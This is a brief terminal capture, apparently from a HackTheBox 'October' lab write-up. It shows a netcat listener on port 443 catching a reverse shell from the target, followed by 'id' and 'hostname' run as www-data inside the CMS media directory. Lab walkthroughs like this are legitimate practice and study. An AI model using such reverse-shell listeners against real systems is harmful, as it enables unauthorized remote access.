 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/October]
└─# rlwrap nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.63] from (UNKNOWN) [10.129.29.176] 54008
bash: cannot set terminal process group (1310): Inappropriate ioctl for device
bash: no job control in this shell
www-data@october:/var/www/html/cms/storage/app/media$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@october:/var/www/html/cms/storage/app/media$ hostname
hostname
october
www-data@october:/var/www/html/cms/storage/app/media$